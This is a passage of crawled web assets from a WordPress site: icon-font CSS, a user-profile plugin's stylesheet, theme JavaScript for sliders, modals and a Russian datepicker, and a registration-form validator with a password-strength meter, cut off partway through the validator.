.upme-icon-hdd:before{content:"\f0a0";}
.upme-icon-bullhorn:before{content:"\f0a1";}
.upme-icon-bell:before{content:"\f0a2";}
.upme-icon-certificate:before{content:"\f0a3";}
.upme-icon-hand-right:before{content:"\f0a4";}
.upme-icon-hand-left:before{content:"\f0a5";}
.upme-icon-hand-up:before{content:"\f0a6";}
.upme-icon-hand-down:before{content:"\f0a7";}
.upme-icon-circle-arrow-left:before{content:"\f0a8";}
.upme-icon-circle-arrow-right:before{content:"\f0a9";}
.upme-icon-circle-arrow-up:before{content:"\f0aa";}
.upme-icon-circle-arrow-down:before{content:"\f0ab";}
.upme-icon-globe:before{content:"\f0ac";}
.upme-icon-wrench:before{content:"\f0ad";}
.upme-icon-tasks:before{content:"\f0ae";}
.upme-icon-filter:before{content:"\f0b0";}
.upme-icon-briefcase:before{content:"\f0b1";}
.upme-icon-fullscreen:before{content:"\f0b2";}
.upme-icon-group:before{content:"\f0c0";}
.upme-icon-link:before{content:"\f0c1";}
.upme-icon-cloud:before{content:"\f0c2";}
.upme-icon-beaker:before{content:"\f0c3";}
.upme-icon-cut:before{content:"\f0c4";}
.upme-icon-copy:before{content:"\f0c5";}
.upme-icon-paperclip:before,.upme-icon-paper-clip:before{content:"\f0c6";}
.upme-icon-save:before{content:"\f0c7";}
.upme-icon-sign-blank:before{content:"\f0c8";}
.upme-icon-reorder:before{content:"\f0c9";}
.upme-icon-list-ul:before{content:"\f0ca";}
.upme-icon-list-ol:before{content:"\f0cb";}
.upme-icon-strikethrough:before{content:"\f0cc";}
.upme-icon-underline:before{content:"\f0cd";}
.upme-icon-table:before{content:"\f0ce";}
.upme-icon-magic:before{content:"\f0d0";}
.upme-icon-truck:before{content:"\f0d1";}
.upme-icon-pinterest:before{content:"\f0d2";}
.upme-icon-pinterest-sign:before{content:"\f0d3";}
.upme-icon-google-plus-sign:before{content:"\f0d4";}
.upme-icon-google-plus:before{content:"\f0d5";}
.upme-icon-money:before{content:"\f0d6";}
.upme-icon-caret-down:before{content:"\f0d7";}
.upme-icon-caret-up:before{content:"\f0d8";}
.upme-icon-caret-left:before{content:"\f0d9";}
.upme-icon-caret-right:before{content:"\f0da";}
.upme-icon-columns:before{content:"\f0db";}
.upme-icon-sort:before{content:"\f0dc";}
.upme-icon-sort-down:before{content:"\f0dd";}
.upme-icon-sort-up:before{content:"\f0de";}
.upme-icon-envelope:before{content:"\f0e0";}
.upme-icon-linkedin:before{content:"\f0e1";}
.upme-icon-rotate-left:before,.upme-icon-undo:before{content:"\f0e2";}
.upme-icon-legal:before{content:"\f0e3";}
.upme-icon-dashboard:before{content:"\f0e4";}
.upme-icon-comment-alt:before{content:"\f0e5";}
.upme-icon-comments-alt:before{content:"\f0e6";}
.upme-icon-bolt:before{content:"\f0e7";}
.upme-icon-sitemap:before{content:"\f0e8";}
.upme-icon-umbrella:before{content:"\f0e9";}
.upme-icon-paste:before{content:"\f0ea";}
.upme-icon-lightbulb:before{content:"\f0eb";}
.upme-icon-exchange:before{content:"\f0ec";}
.upme-icon-cloud-download:before{content:"\f0ed";}
.upme-icon-cloud-upload:before{content:"\f0ee";}
.upme-icon-user-md:before{content:"\f0f0";}
.upme-icon-stethoscope:before{content:"\f0f1";}
.upme-icon-suitcase:before{content:"\f0f2";}
.upme-icon-bell-alt:before{content:"\f0f3";}
.upme-icon-coffee:before{content:"\f0f4";}
.upme-icon-food:before{content:"\f0f5";}
.upme-icon-file-text-alt:before{content:"\f0f6";}
.upme-icon-building:before{content:"\f0f7";}
.upme-icon-hospital:before{content:"\f0f8";}
.upme-icon-ambulance:before{content:"\f0f9";}
.upme-icon-medkit:before{content:"\f0fa";}
.upme-icon-fighter-jet:before{content:"\f0fb";}
.upme-icon-beer:before{content:"\f0fc";}
.upme-icon-h-sign:before{content:"\f0fd";}
.upme-icon-plus-sign-alt:before{content:"\f0fe";}
.upme-icon-double-angle-left:before{content:"\f100";}
.upme-icon-double-angle-right:before{content:"\f101";}
.upme-icon-double-angle-up:before{content:"\f102";}
.upme-icon-double-angle-down:before{content:"\f103";}
.upme-icon-angle-left:before{content:"\f104";}
.upme-icon-angle-right:before{content:"\f105";}
.upme-icon-angle-up:before{content:"\f106";}
.upme-icon-angle-down:before{content:"\f107";}
.upme-icon-desktop:before{content:"\f108";}
.upme-icon-laptop:before{content:"\f109";}
.upme-icon-tablet:before{content:"\f10a";}
.upme-icon-mobile-phone:before{content:"\f10b";}
.upme-icon-circle-blank:before{content:"\f10c";}
.upme-icon-quote-left:before{content:"\f10d";}
.upme-icon-quote-right:before{content:"\f10e";}
.upme-icon-spinner:before{content:"\f110";}
.upme-icon-circle:before{content:"\f111";}
.upme-icon-mail-reply:before,.upme-icon-reply:before{content:"\f112";}
.upme-icon-github-alt:before{content:"\f113";}
.upme-icon-folder-close-alt:before{content:"\f114";}
.upme-icon-folder-open-alt:before{content:"\f115";}
.upme-icon-expand-alt:before{content:"\f116";}
.upme-icon-collapse-alt:before{content:"\f117";}
.upme-icon-smile:before{content:"\f118";}
.upme-icon-frown:before{content:"\f119";}
.upme-icon-meh:before{content:"\f11a";}
.upme-icon-gamepad:before{content:"\f11b";}
.upme-icon-keyboard:before{content:"\f11c";}
.upme-icon-flag-alt:before{content:"\f11d";}
.upme-icon-flag-checkered:before{content:"\f11e";}
.upme-icon-terminal:before{content:"\f120";}
.upme-icon-code:before{content:"\f121";}
.upme-icon-reply-all:before{content:"\f122";}
.upme-icon-mail-reply-all:before{content:"\f122";}
.upme-icon-star-half-full:before,.upme-icon-star-half-empty:before{content:"\f123";}
.upme-icon-location-arrow:before{content:"\f124";}
.upme-icon-crop:before{content:"\f125";}
.upme-icon-code-fork:before{content:"\f126";}
.upme-icon-unlink:before{content:"\f127";}
.upme-icon-question:before{content:"\f128";}
.upme-icon-info:before{content:"\f129";}
.upme-icon-exclamation:before{content:"\f12a";}
.upme-icon-superscript:before{content:"\f12b";}
.upme-icon-subscript:before{content:"\f12c";}
.upme-icon-eraser:before{content:"\f12d";}
.upme-icon-puzzle-piece:before{content:"\f12e";}
.upme-icon-microphone:before{content:"\f130";}
.upme-icon-microphone-off:before{content:"\f131";}
.upme-icon-shield:before{content:"\f132";}
.upme-icon-calendar-empty:before{content:"\f133";}
.upme-icon-fire-extinguisher:before{content:"\f134";}
.upme-icon-rocket:before{content:"\f135";}
.upme-icon-maxcdn:before{content:"\f136";}
.upme-icon-chevron-sign-left:before{content:"\f137";}
.upme-icon-chevron-sign-right:before{content:"\f138";}
.upme-icon-chevron-sign-up:before{content:"\f139";}
.upme-icon-chevron-sign-down:before{content:"\f13a";}
.upme-icon-html5:before{content:"\f13b";}
.upme-icon-css3:before{content:"\f13c";}
.upme-icon-anchor:before{content:"\f13d";}
.upme-icon-unlock-alt:before{content:"\f13e";}
.upme-icon-bullseye:before{content:"\f140";}
.upme-icon-ellipsis-horizontal:before{content:"\f141";}
.upme-icon-ellipsis-vertical:before{content:"\f142";}
.upme-icon-rss-sign:before{content:"\f143";}
.upme-icon-play-sign:before{content:"\f144";}
.upme-icon-ticket:before{content:"\f145";}
.upme-icon-minus-sign-alt:before{content:"\f146";}
.upme-icon-check-minus:before{content:"\f147";}
.upme-icon-level-up:before{content:"\f148";}
.upme-icon-level-down:before{content:"\f149";}
.upme-icon-check-sign:before{content:"\f14a";}
.upme-icon-edit-sign:before{content:"\f14b";}
.upme-icon-external-link-sign:before{content:"\f14c";}
.upme-icon-share-sign:before{content:"\f14d";}
.upme-icon-compass:before{content:"\f14e";}
.upme-icon-collapse:before{content:"\f150";}
.upme-icon-collapse-top:before{content:"\f151";}
.upme-icon-expand:before{content:"\f152";}
.upme-icon-euro:before,.upme-icon-eur:before{content:"\f153";}
.upme-icon-gbp:before{content:"\f154";}
.upme-icon-dollar:before,.upme-icon-usd:before{content:"\f155";}
.upme-icon-rupee:before,.upme-icon-inr:before{content:"\f156";}
.upme-icon-yen:before,.upme-icon-jpy:before{content:"\f157";}
.upme-icon-renminbi:before,.upme-icon-cny:before{content:"\f158";}
.upme-icon-won:before,.upme-icon-krw:before{content:"\f159";}
.upme-icon-bitcoin:before,.upme-icon-btc:before{content:"\f15a";}
.upme-icon-file:before{content:"\f15b";}
.upme-icon-file-text:before{content:"\f15c";}
.upme-icon-sort-by-alphabet:before{content:"\f15d";}
.upme-icon-sort-by-alphabet-alt:before{content:"\f15e";}
.upme-icon-sort-by-attributes:before{content:"\f160";}
.upme-icon-sort-by-attributes-alt:before{content:"\f161";}
.upme-icon-sort-by-order:before{content:"\f162";}
.upme-icon-sort-by-order-alt:before{content:"\f163";}
.upme-icon-thumbs-up:before{content:"\f164";}
.upme-icon-thumbs-down:before{content:"\f165";}
.upme-icon-youtube-sign:before{content:"\f166";}
.upme-icon-youtube:before{content:"\f167";}
.upme-icon-xing:before{content:"\f168";}
.upme-icon-xing-sign:before{content:"\f169";}
.upme-icon-youtube-play:before{content:"\f16a";}
.upme-icon-dropbox:before{content:"\f16b";}
.upme-icon-stackexchange:before{content:"\f16c";}
.upme-icon-instagram:before{content:"\f16d";}
.upme-icon-flickr:before{content:"\f16e";}
.upme-icon-adn:before{content:"\f170";}
.upme-icon-bitbucket:before{content:"\f171";}
.upme-icon-bitbucket-sign:before{content:"\f172";}
.upme-icon-tumblr:before{content:"\f173";}
.upme-icon-tumblr-sign:before{content:"\f174";}
.upme-icon-long-arrow-down:before{content:"\f175";}
.upme-icon-long-arrow-up:before{content:"\f176";}
.upme-icon-long-arrow-left:before{content:"\f177";}
.upme-icon-long-arrow-right:before{content:"\f178";}
.upme-icon-apple:before{content:"\f179";}
.upme-icon-windows:before{content:"\f17a";}
.upme-icon-android:before{content:"\f17b";}
.upme-icon-linux:before{content:"\f17c";}
.upme-icon-dribbble:before{content:"\f17d";}
.upme-icon-skype:before{content:"\f17e";}
.upme-icon-foursquare:before{content:"\f180";}
.upme-icon-trello:before{content:"\f181";}
.upme-icon-female:before{content:"\f182";}
.upme-icon-male:before{content:"\f183";}
.upme-icon-gittip:before{content:"\f184";}
.upme-icon-sun:before{content:"\f185";}
.upme-icon-moon:before{content:"\f186";}
.upme-icon-archive:before{content:"\f187";}
.upme-icon-bug:before{content:"\f188";}
.upme-icon-vk:before{content:"\f189";}
.upme-icon-weibo:before{content:"\f18a";}
.upme-icon-renren:before{content:"\f18b";}


--- FILE ---
content_type: text/css
request_url: https://daoway.by/wp-content/plugins/upme/styles/default.css?ver=5.0.4
body_size: 1306
content:

div.upme-wrap div.upme-head img.avatar, div.upme-wrap div.upme-field-value img {
	background: #fff;
	border: 1px solid #ddd;
}

div.upme-wrap div.upme-social a, #mk-sidebar .widget div.upme-wrap div.upme-social a {
	background: #555;
	color: #fff;
}

div.upme-wrap div.upme-social a:hover, #mk-sidebar .widget div.upme-wrap div.upme-social a:hover {
	background: #ff6000;
	color: #fff;
}

.upme-stats-i {
	color: #888;
}

.upme-stats-i i {
	color: #444;
}

.upme-posts-link a, .upme-comments-link a {
text-decoration: none;
}

div.upme-wrap div.upme-field-name a:hover {
	color: #444;
}

.upme-field-type i {
	background: #383838;
	color: #fff;
}

.upme-field-type {
   color: #383838;
    font-family: roboto_regular;
}

.upme-field-value {
	color: #383838;
}

input.upme-input, select.upme-input, textarea.upme-input, input.upme-datepicker, input.upme-datepicker[readonly] {
	background: #dbdbdb;
	color: #383838;
	border: 1px solid #f7fdff;
	cursor:pointer;
}

input.upme-input:focus, select.upme-input:focus, textarea.upme-input:focus {
	background: #fff;
	color: #383838;
	border: 1px solid #dbdbdb;
	cursor:pointer;
}

.upme-help {
	color: #666;
}

.upme-hide-from-public {
	color: #666;
}

.upme-disable, .upme-disable i {
	color: #aaa;
}

.upme-separator {
	border-bottom: 1px solid #DBDBDB;
	margin-bottom: 30px;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: bold;
	padding:0 0 10px 0;
	color: #666;
}

a.upme-button-alt, div.upme-wrap a.upme-button-alt, div.upme-wrap div.upme-button-alt, div.upme-wrap input.upme-button-alt {
	color: #fff;
	background-color: #50b948;
	padding: 10px 46px;
}

div.upme-wrap input.upme-button-alt-wide {
	color: #fff;
	background-color: #50b948;
	padding: 10px 46px;
}

a.upme-button-alt:hover, div.upme-wrap a.upme-button-alt:hover, div.upme-wrap div.upme-button-alt:hover, div.upme-wrap input.upme-button-alt:hover, div.upme-wrap input.upme-button-alt:focus {
	color: #fff;
	background-color: #FBAE14;
	padding: 10px 46px;
}

div.upme-wrap a.upme-button, input[type=submit].upme-button, input[type=button].upme-button {
	color: #fff;
	background-color: #50b948;
	padding: 10px 46px;
}



div.upme-wrap a.upme-button:hover, input[type=submit].upme-button:hover, input[type=submit].upme-button:focus, input[type=button].upme-button:hover, input[type=button].upme-button:focus, div.upme-wrap a.upme-button:active, input[type=submit].upme-button:active, input[type=submit].upme-button:active, input[type=button].upme-button:active, input[type=button].upme-button:active {
	color: #fff;
	background-color: #FBAE14;
	padding: 10px 46px;
}
input[type=submit].upme-button:disabled, input[type=submit].upme-button:disabled:hover
{
	background-color:#FFF;
	color: #1391da;
	background-image: none;
}


div.upme-errors  {
  background: none repeat scroll 0 0 #FFDBDB;
    border: 1px solid #FFB4B4;
    color: #AC2C2C;
    font-family: roboto_regular;
    font-size: 12px;
}

#theme-page .upme-errors strong {
	color: #A42B2B;
}

div.upme-success {
	background: #d8f7c1;
	border: 1px solid #a1d47b;
	color: #527638;
}
div.upme-wrap div.upme-note strong, #theme-page div.upme-wrap div.upme-note strong {
	color:#666;
}

.upme-login
{
	float: right;
}

.upme-login-wrapper
{
	float: left; width:100%;
}

.upme-back-to-login
{
	float:left;
}

.upme-heading
{
	padding: 0px 0px 10px 0px;
}

.upme-heading h3.upme-heading-text, .upme-heading-text, #theme-page h3.upme-heading-text
{
	font-size: 25px;
	margin: 0px 0px 5px 0px;
	color: #777;
}
a.upme-login-forgot-link{display:none;}
a.upme-login-forgot-link, a.upme-login-register-link
{
color:#dbdbdb;font-size:30px;font-family:roboto_bold;text-decoration: none;border-bottom: 4px dotted #dbdbdb;
}

.upme-login-forgot-link.upme-sidebar, .upme-login-register-link.upme-sidebar {
font-size: 11px;
}

a.upme-login-forgot-link:hover, a.upme-login-register-link:hover
{
	color:#f3c433;
}
.upme-hide-from-public upme-remember-me {
color: #888;
}
.upme-wrap input[type="file"]:hover {
	color: #616161; /*Fix for Bootstrap themes*/
}


/* Sidebar Widget Related Styles */
div.upme-widget-wrap div.upme-inner {
	border: 1px solid #ddd;
	box-shadow: 0 1px 2px -1px #ccc;
	background-color: #fff;
}

div.upme-widget-head {
	background: #f5f5f5;
}

div.upme-widget-wrap a.upme-button, input[type=submit].upme-button, input[type=button].upme-button {
 background-color: #50B948;
    border: 0 none;
    bottom: 37px;
    color: #FFFFFF;
    margin-top: 30px;
    padding: 10px 46px;
}

div.upme-widget-wrap div.upme-field-name {
	color: #444;
}

div.upme-widget-wrap div.upme-field-name a {
	color: #444;
}

div.upme-widget-wrap div.upme-field-name a:hover {
	color: #444;
}

div.upme-widget-wrap div.upme-head img.avatar, div.upme-wrap div.upme-field-value img {
	background: #fff;
	border: 1px solid #ddd;
}

a.upme-widget-button-alt{
	color: #666 !important;
	border: 1px solid #ddd;
	background-color: #f5f5f5;
	background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#f5f5f5), to(#eee));
	background-image: -webkit-linear-gradient(top, #f5f5f5, #eee);
	background-image: -moz-linear-gradient(top, #f5f5f5, #eee);
	background-image: -ms-linear-gradient(top, #f5f5f5, #eee);
	background-image: -o-linear-gradient(top, #f5f5f5, #eee);
	box-shadow: inset 0 -1px 1px -1px #fff;
}
.upme-button-alt.upme-search-reset {
	margin:0;
}

--- FILE ---
content_type: application/javascript
request_url: https://daoway.by/wp-content/themes/dao/js/other.js
body_size: 1709
content:
// TODO: Hot gix is applied. No function found for translations:
var __ = function(txt) {
	return txt;
}
$(document).ready(function(){
	$("#top_slider").slidesjs();
	$("#foto_slider").slidesjs({
                                callback: {
                                    loaded: function(number) {
                                    },
                                    start: function(number) {
                                    },
                                    complete: function(number) {
									var index=$('#foto_slider .slidesjs-pagination-item .active').attr('data-slidesjs-item');
									$(".small_foto a.current_galery").removeClass("current_galery");
									$(".small_foto a[rel='"+index+"']").addClass("current_galery");
                                    }
                                }
                            });
	$(".small_foto a").on("click",function(){
		var index=$(this).attr("rel");
		$(".small_foto a.current_galery").removeClass("current_galery");
		$(this).addClass("current_galery");
		$("#foto_slider .slidesjs-slide:visible").hide();
		$("#foto_slider .slidesjs-slide[slidesjs-index='"+index+"']").show();
		
	});
        $(".upme-field-edit .upme-fire-editor").on("click",function(){
           $("#upme-edit-profile-form").show();
           $(".upme-edit").show();
        });
        $(".upme-rememberme").on("click",function(){
            if($(this).children("i").hasClass('upme-icon-check-empty')){
                $('.upme-icon-check-empty').removeClass('upme-icon-check-empty').addClass('upme-icon-check');
                $("#rememberme-1").val("1");
            }else{
                $('.upme-icon-check').removeClass('upme-icon-check').addClass('upme-icon-check-empty'); 
                $("#rememberme-1").val("0");
            }
        });
	//$("#nastavniki_slider").slidesjs({play: 3000});
	$("#nastavniki_slider").owlCarousel({
		loop:true,
		items: 7,
		margin:10,
		nav:true
	})
	$("#open_login").on("click",function(){
		$("body").append('<div class="window_fon"></div>');
		//var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height();
		$("#login").css({"top":"135px","display":"block"});
		$("#registration").hide();
	});
	$("#open_login_form").on("click",function(){
		//var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height();
		$("#login").css({"top":"135px","display":"block"});
		$("#registration").hide();
	});
	

	$(".upme-login-register-link").on("click",function(){
		//var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height();
		$("#login").hide();
		$("#registration").css({"top":"135px","display":"block"});
	});
	$("#open_registration").on("click",function(){
		$("body").append('<div class="window_fon"></div>');
		//var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height();
		$("#registration").css({"top":"135px","display":"block"});
		$("#login").hide();
	});
	$(".close").on("click",function(){
		$("#login").hide();
		$("#registration").hide();
		$(".window_fon").remove();
		$("#login .upme-errors").remove();
		$("#registration #pass_err_block").empty();
		$("#new_question").hide();
		$("#new_question_footer").hide()
		$("#new_zayavka").hide();
		$("#callback").hide();	
	});
	$(".window_fon").on("click",function(){
		$("#login").hide();
		$("#registration").hide();
		$("#login .upme-errors").remove();
		$("#registration #pass_err_block").empty();
		$("#new_question").hide();
		$("#new_question_footer").hide()
		$("#new_zayavka").hide();
		$("#callback").hide();	
		$(".window_fon").remove();
	});
	if($("#login .upme-error").length > 0){
		$("#login").css({"top":"135px","display":"block"});
		$("body").append('<div class="window_fon"></div>');
	};

	$(".upme-login-register-link").on("click",function(){
		//var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height();
		$("#registration").css({"top":"135px","display":"block"});
		$("#login").hide();
		$("#login .upme-errors").remove();
	});
	$("#open_add_question").on("click",function(){
		$("#new_question").show();
		$("body").append('<div class="window_fon"></div>');
	});
	$("#open_add_question_footer").on("click",function(){
		var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height()+200;
		$("#new_question_footer").css({"top":Top_modal_window,"display":"block"});
		$("#new_question_footer").show();
		$("body").append('<div class="window_fon"></div>');
	});
	$(".js-open_new_zayavka").on("click",function(){
		$("#new_zayavka").show();
		$("#new_zayavka").find("[name=surname]").focus();
		
		$("body").append('<div class="window_fon"></div>');
	});
	$('a[href="#open-request"]').on("click",function(e){
		e.preventDefault();
		window.scrollTo(0,115);
		$("#new_zayavka").show();
		$("body").append('<div class="window_fon"></div>');
	});
	$("#open_callback").on("click",function(){
		$("#callback").show();
		$("body").append('<div class="window_fon"></div>');
	});
	
	$.datepicker.regional['ru'] = {
		closeText: 'Закрыть',
		prevText: '&#x3c;Пред',
		nextText: 'След&#x3e;',
		currentText: 'Сегодня',
		monthNames: ['Январь','Февраль','Март','Апрель','Май','Июнь',
		'Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],
		monthNamesShort: ['Янв','Фев','Мар','Апр','Май','Июн',
		'Июл','Авг','Сен','Окт','Ноя','Дек'],
		dayNames: ['воскресенье','понедельник','вторник','среда','четверг','пятница','суббота'],
		dayNamesShort: ['вск','пнд','втр','срд','чтв','птн','сбт'],
		dayNamesMin: ['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],
		dateFormat: 'dd.mm.yy',
		firstDay: 1,
		isRTL: false
	};
	$.datepicker.setDefaults($.datepicker.regional['ru']);
	$( "#datepicker" ).datepicker( $.datepicker.regional[ "ru" ]);

	$('ul.tabs__caption').on('click', 'li:not(.active)', function() {
		$(this)
			.addClass('active').siblings().removeClass('active')
			.closest('div.tabs').find('div.tabs__content').removeClass('active').eq($(this).index()).addClass('active');
	});



});
$(window).on('load', function () {
    if ( $('ul.tabs__caption').length ) {
        setInterval(NewsRotator, 3000);
    }
});
var tabsIndex = 0;
function NewsRotator() {

    $('ul.tabs__caption li').eq(tabsIndex).click()

    var tabsCount = $('ul.tabs__caption li').length;
    tabsIndex++;
    if (tabsIndex > tabsCount) {
        tabsIndex = 0;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://daoway.by/wp-content/plugins/upme/js/form-validate.js?ver=5.0.4
body_size: 4150
content:
function rating(rate, message) {
    return {
        rate: rate,
        messageKey: message
    };
}

function uncapitalize(str) {
    return str.substring(0, 1).toLowerCase() + str.substring(1);
}

function show_meter(obj, key, message)
{
    
    var obj_id = jQuery(obj).attr("id");
    var meter = jQuery("#"+obj_id).closest("form").find(".password-meter");
    meter.find(".password-meter-bar").removeClass().addClass("password-meter-bar").addClass("password-meter-" + key);
    meter.find(".password-meter-message")
    .removeClass()
    .addClass("password-meter-message")
    .addClass("password-meter-message-" + key)
    .text(message);
	
    jQuery("#"+obj_id).closest("form").find('#password-meter-message').attr('rel',key);
	
}

jQuery(document).ready(function() {
	
    var err_messages={
        "similar-to-username"   : __("Похоже на имя пользователя","upme"),
        "mismatch"              : __("Не совпадает","upme"),
        "too-short"             : __("Очень короткий","upme"),
        "very-weak"             : __("Очень слабый","upme"),
        "weak"                  : __("Слабый","upme"),
        "username-required"     : __("Используйте латинский алфавит","upme"),
        "email-required"        : __("Неправильный e-mail","upme"),
        "valid-email-required"  : __("Правильный e-mail","upme"),
        "username-exists"       : __("Такой логин уже зарегистрирован","upme"),
        "email-exists"          : __("Такой е-mail уже зарегистрирован","upme")
	        
    }
	
    var LOWER = /[a-z]/,
    UPPER = /[A-Z]/,
    DIGIT = /[0-9]/,
    DIGITS = /[0-9].*[0-9]/,
    SPECIAL = /[^a-zA-Z0-9]/,
    SAME = /^(.)\1+$/;
	
    var messages={
        "similar-to-username" : __("Похоже на имя пользователя","upme"),
        "mismatch" : __("Не совпадает","upme"),
        "too-short" : __("Очень короткий","upme"),
        "very-weak" : __("Очень слабый","upme"),
        "weak" : __("Слабый","upme"),
        "good" : __("Хороший","upme"),
        "strong" : Validate.MeterMsg.strong
    }
	
	
    jQuery('#upme-registration-form').submit(function(e){
        //e.preventDefault();

        // Remove validation check images on username and email
        jQuery("#upme-reg-login-img").remove();
        jQuery("#upme-reg-email-img").remove();
        jQuery("#upme-reg-login-msg").remove();
        jQuery("#upme-reg-email-msg").remove();

        // Disable submit button to prevent duplicate submissions
        jQuery('#upme-register').attr('disabled',true);
		
        if(jQuery('#upme-registration-form').data('success') == 'true')
        {
			
        }
        else
        {
            e.preventDefault();
            var err = false;
            var err_msg = '';
            var email_reg = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
			
            jQuery('#upme-registration-form').find('.required').each(function(){
				
                if(jQuery(this).attr('type') == 'radio' || jQuery(this).attr('type') == 'checkbox')
                {
                    // Cleaning the name of the element as in case of checkbox [] will create problem.
                    var clean_name = jQuery(this).attr('name').replace(']','').replace('[','');
					
                    var count = 0;

                    if(jQuery("input[name^="+clean_name+"]:checked").size() == 0)
                    {
                        err = true;
                        err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ jQuery(this).attr('title') +' неправильно.</span>';
                        jQuery(this).addClass('error');
                    }
                    else if(jQuery(this).hasClass('error'))
                    {
                        jQuery(this).removeClass('error');
                    }
                }
                else
                {
                    if(jQuery(this).val() == '')
                    {
                        err = true;
                        err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ jQuery(this).attr('title') +' неправильно.</span>';
                        jQuery(this).addClass('error');
                    }
                    else if(jQuery(this).hasClass('error'))
                    {
                        jQuery(this).removeClass('error');
                    }
                }
				
            });
			
            if(!jQuery('#reg_user_email').hasClass('error'))
            {
                if(!email_reg.test(jQuery('#reg_user_email').val()))
                {
                    err = true;
                    err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ err_messages['valid-email-required']+'</span>';
                    jQuery('#reg_user_email').addClass('error');
                }
                else
                {
                    if(jQuery('#reg_user_email').hasClass('error'))
                        jQuery('#reg_user_email').removeClass('error');
                }
            }
			
            // Check for Password
			
			
			
            if(jQuery('#reg_user_pass').length > 0)
            {
				
                if(!jQuery('#reg_user_pass').hasClass('error'))
                {
                    var attr = jQuery('#password-meter-message').attr('rel');
					/*
                    if(typeof(attr) == 'undefined')
                    {
                        jQuery('#reg_user_pass').trigger('keyup');
                        var attr = jQuery('#password-meter-message').attr('rel');
                    }
					
                    if(('good' == attr || 'strong' == attr) && jQuery('#reg_user_pass_confirm').val() == jQuery('#reg_user_pass').val())
                    {
                        if(jQuery('#reg_user_pass_confirm').hasClass('error'))
                            jQuery('#reg_user_pass_confirm').removeClass('error');
						
                        if(jQuery('#reg_user_pass').hasClass('error'))
                            jQuery('#reg_user_pass').removeClass('error');
                    }
                    else
                    {
                        var err_key =jQuery('#password-meter-message').attr('rel');
						
                        if(err_key == 'good' || err_key == 'strong')
                        {
                            err = true;
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ err_messages['mismatch']+'</span>';
                        }
                        else
                        {
                            err = true;
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ err_messages[err_key]+'</span>';
                        }
						
                        jQuery('#reg_user_pass').addClass('error');
                        jQuery('#reg_user_pass_confirm').addClass('error');
                    }
                    */
                }
            }
			
            if(err == true && err_msg!='')
            {
                jQuery('#pass_err_holder').css('display','block');
                jQuery('#pass_err_block').html(err_msg);

                // Redirect to top of the registration page to view errors without scrolling
                var registrationCordinates = jQuery("#upme-registration").position();
                jQuery("html, body").animate({
                    scrollTop: registrationCordinates.top
                }, 2000);

                // Enable submit button on errors
                jQuery('#upme-register').attr('disabled',false);
                                
            }
            else
            {
                jQuery.post(
                    Validate.ajaxurl,
                    {
                        'action': 'check_email_username',
                        'user_name':   jQuery('#reg_user_login').val(),
                        'email_id': jQuery('#reg_user_email').val()
                    },
                    function(response){
					    	
                        if(response.msg == 'success')
                        {
                            jQuery('#upme-registration-form').data('success','true');
                            jQuery('#upme-registration-form').submit();
                        }
                        else if(response.msg == 'both_error')
                        {
                            jQuery('#reg_user_login').addClass('error');
                            jQuery('#reg_user_email').addClass('error');
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ err_messages['username-exists']+'</span>';
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ err_messages['email-exists']+'</span>';
                        }
                        else if(response.msg == 'user_name_error')
                        {
                            if(jQuery('#reg_user_login').hasClass('error'))
                                jQuery('#reg_user_login').removeClass('error');
					    		
                            jQuery('#reg_user_login').addClass('error');
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ err_messages['username-exists']+'</span>';
                        }
                        else if(response.msg == 'email_error')
                        {
                            if(jQuery('#reg_user_email').hasClass('error'))
                                jQuery('#reg_user_email').removeClass('error');
					    		
                            jQuery('#reg_user_email').addClass('error');
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ err_messages['email-exists']+'</span>';
                        }
					    	
                        if(response.msg != 'success')
                        {
                            jQuery('#pass_err_holder').css('display','block');
                            jQuery('#pass_err_block').html(err_msg);
                            // Enable submit button on errors
                            jQuery('#upme-register').attr('disabled',false);

                            // Redirect to top of the registration page to view errors without scrolling
                            var registrationCordinates = jQuery("#upme-registration").position();
                            jQuery("html, body").animate({
                                scrollTop: registrationCordinates.top
                            }, 2000);
                        }
					    	
					    	
                    },"json");
					
            }
			
        }
    });
	
	
    if(jQuery('#reg_user_pass').length > 0)
    {
        jQuery('#reg_user_pass').keyup(function(){
            var key = 'weak';
            var password = jQuery('#reg_user_pass').val();
			
            var lower = LOWER.test(password),
            upper = UPPER.test(uncapitalize(password)),
            digit = DIGIT.test(password),
            digits = DIGITS.test(password),
            special = SPECIAL.test(password);
            var username = jQuery('#reg_user_login').val();
			
            if (!password || password.length < 7)
                key = 'too-short';
            else if (username && password.toLowerCase().match(username.toLowerCase()))
                key = 'similar-to-username';
            else if(SAME.test(password))
                key = 'very-weak';
            else if (lower && upper && digit || lower && digits || upper && digits || special)
                key = 'strong';
            else if (lower && upper || lower && digit || upper && digit)
                key = 'good';
            else
                key = 'weak';
			
            show_meter(jQuery(this),key, messages[key]);

        });
		
        jQuery('#reg_user_pass').focus(function(){
            jQuery(this).trigger('keyup');
        });
		
        jQuery('#reg_user_pass').blur(function(){
            jQuery(this).trigger('keyup');
